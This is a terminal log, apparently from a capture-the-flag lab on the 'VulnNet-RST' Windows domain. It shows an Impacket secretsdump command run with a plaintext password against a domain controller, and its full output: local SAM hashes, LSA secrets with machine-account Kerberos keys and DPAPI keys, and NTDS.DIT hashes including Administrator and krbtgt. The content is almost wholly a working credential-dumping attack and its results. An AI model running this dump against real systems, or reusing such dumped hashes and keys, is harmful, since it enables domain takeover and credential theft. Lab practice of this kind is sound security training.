 ❯ python impacket/examples/secretsdump.py vulnnet-rst.local/a-whitehat:bNdKVkjv3RR9ht@10.201.89.113
Impacket v0.13.0.dev0+20250728.93925.b5302a84 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xf10a2788aef5f622149a41b2c745f49a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
英
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULNNET-RST\WIN-2BO8M1OE1M1$:aes256-cts-hmac-sha1-96:3b7f216a84ea109fef2f72e019cd3714e687b1aec64d7b22307755ff2248979b
VULNNET-RST\WIN-2BO8M1OE1M1$:aes128-cts-hmac-sha1-96:6d7a3d8825abf54e1c94718b00745666
VULNNET-RST\WIN-2BO8M1OE1M1$:des-cbc-md5:e302d91a3d313767
VULNNET-RST\WIN-2BO8M1OE1M1$:plain_password_hex:3b0ad06f83aafbd6e780bde8d8c58e2236252318f7e8528aea8d5a284aad0621e97f4fdb6893061053f5a745524867dfba3daf720cb07
ddfb73586410535b9be371d58d828c07efd4e1d7c7b2f069d40608a80d52cdd980823b51303476410a840ea8df09f5626e6608474366ac8ff12eb4c010e57935f2bd57f631101a7ef07ff69ddfca1
aadecd10d34c34bca917c0c9229783ea135c0f73e06187529cb316c7600579bf3890fb6acb513643fc3053a1f4f8856347c990e1f47d91475401756310c4959a453142b5e04d60f9225d6cd1d20f2
e822b86a5ba8523d47ff46902009816e3749e0346578e88f2c1fbc220
VULNNET-RST\WIN-2BO8M1OE1M1$:aad3b435b51404eeaad3b435b51404ee:1ce8bd778fd6b685689327980b48f8a6:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x20809b3917494a0d3d5de6d6680c00dd718b1419
dpapi_userkey:0xbf8cce326ad7bdbb9bbd717c970b7400696d3855
[*] NL$KM
0000   F3 F6 6B 8D 1E 2A F4 8E  85 F6 7A 46 D1 25 A0 D3   ..k..*....zF.%..
0010   EA F4 90 7D 2D CB A5 8C  88 C5 68 4C 1E D3 67 3B   ...}-.....hL..g;
0020   DB 31 D9 91 C9 BB 6A 57  EA 18 2C 90 D3 06 F8 31   .1....jW..,....1
0030   7C 8C 31 96 5E 53 5B 85  60 B4 D5 6B 47 61 85 4A   |.1.^S[.`..kGa.J
NL$KM:f3f66b8d1e2af48e85f67a46d125a0d3eaf4907d2dcba58c88c5684c1ed3673bdb31d991c9bb6a57ea182c90d306f8317c8c31965e535b8560b4d56b4761854a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7633f01273fc92450b429d6067d1ca32:::
vulnnet-rst.local\enterprise-core-vn:1104:aad3b435b51404eeaad3b435b51404ee:8752ed9e26e6823754dce673de76ddaf:::
vulnnet-rst.local\a-whitehat:1105:aad3b435b51404eeaad3b435b51404ee:1bd408897141aa076d62e9bfc1a5956b:::
vulnnet-rst.local\t-skid:1109:aad3b435b51404eeaad3b435b51404ee:49840e8a32937578f8c55fdca55ac60b:::
vulnnet-rst.local\j-goldenhand:1110:aad3b435b51404eeaad3b435b51404ee:1b1565ec2b57b756b912b5dc36bc272a:::